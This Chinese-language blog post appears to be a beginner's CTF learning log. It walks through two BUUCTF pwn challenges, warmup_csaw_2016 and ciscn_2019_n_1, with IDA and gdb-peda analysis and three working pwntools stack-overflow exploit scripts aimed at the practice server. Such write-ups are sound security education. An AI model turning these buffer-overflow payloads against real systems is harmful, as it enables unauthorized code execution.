记录打pwn的第二天
buuctf_pwn
1.25
warmup_csaw_2016
法一:
用file命令查看文件

拖到ida,发现了gets(v5), v5 的长度只有 0x40,即可用栈大小只有64字节
和上一个题rip一样,gets()函数并没有限制输入,利用gets函数栈溢出。按Shift + F12,看一下字符串。

发现cat flag.txt,虽然没有 /bin/sh,可以获得权限。但是这个足够拿到flag了。双击进去,发现在sub_40060D这个函数里面。

查看这个函数,就是想要的 system(“cat flag.txt”)

且sub_40060D()函数的起始地址为0x40060D。
点击main函数中gets存放输入数据的变量v5,查看其地址和空间大小。

可见其空间大小为40字节,s到r是存放rip地址。r就是存返回地址并进行返回。
v5大小为0x40,s到r有0x8,也就是需要注入(0x40 + 0x8)字节的数据,并在最后输入地址运行想要运行的函数。
exp:
from pwn import *
# remote()建立远程连接,指明ip和port
io = remote('node4.buuoj.cn', 26694)
payload = b'a'*(0x40 + 0x8) + p64(0x40060D)
io.sendline(payload) #发送数据
io.interactive() #与shell进行交互
法二:
对其进行 gdb调试,得到偏移量。
─ gdb pwn3
GNU gdb (GDB) 12.1
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-pc-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from pwn3...
Debuginfod has been disabled.
To make this setting permanent, add 'set debuginfod enabled off' to .gdbinit.
(No debugging symbols found in pwn3)
gdb-peda$ pattern create 200
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA'
gdb-peda$ r
Starting program: /home/vconlln/Desktop/buupwn/testpwn/pwn3
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/libthread_db.so.1".
-Warm Up-
WOW:0x40060d
>AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA
[----------------------------------registers-----------------------------------]
RAX: 0x7fffffffda30 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
RBX: 0x7fffffffdb88 --> 0x7fffffffdf6d ("/home/vconlln/Desktop/buupwn/testpwn/pwn3")
RCX: 0x7ffff7f709c0 --> 0xfbad2288
RDX: 0x1
RSI: 0x1
RDI: 0x7ffff7f72960 --> 0x0
RBP: 0x4141334141644141 ('AAdAA3AA')

得到RBP寄存器中 'AAdAA3AA' 。往该字符串后,随便复制一串,进行偏移量计算:

gdb-peda$ pattern offset IAAeAA4AAJAAf
IAAeAA4AAJAAf found at offset: 72
exp:
from pwn import *
p = remote('node4.buuoj.cn', 27643)
payload = b'x' * 72 + p64(0x40060D)
p.sendline(payload)
p.interactive()
ciscn_2019_n_1
checksec ciscn_2019_n_1`
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
用IDA64打开,找到main()直接F5反编译,有
int __cdecl main(int argc, const char **argv, const char **envp)
{
setvbuf(_bss_start, 0LL, 2, 0LL);
setvbuf(stdin, 0LL, 2, 0LL);
func();
return 0;
}
问题的关键,在func(),查看该函数有
int func()
{
int result; // eax
char v1; // [rsp+0h] [rbp-30h]
float v2; // [rsp+2Ch] [rbp-4h]
v2 = 0.0;
puts("Let's guess the number.");
gets(&v1);
if ( v2 == 11.28125 )
result = system("cat /flag");
else
result = puts("Its value should be 11.28125");
return result;
}
因此基本逻辑是:gets到v1,如果v2等于11.28125则可得到flag。双击v1查看栈信息,有

同时可知

因此gets时先覆盖'a'*(0x30-0x04)即可到v2的部分,再跟上11.28125的十六进制数即可成功获取flag。如何直接获取11.28125的16进制:在func()的文本界面gets之后找到一行比较浮点数的代码,将光标停留在其上,即可看到数值0x41348000


exp:
from pwn import *
p = remote('node4.buuoj.cn', 29401)
payload = b'a'*(0x30-0x04) + p32(0x41348000)
p.sendline(payload)
p.interactive()



 浙公网安备 33010602011771号
浙公网安备 33010602011771号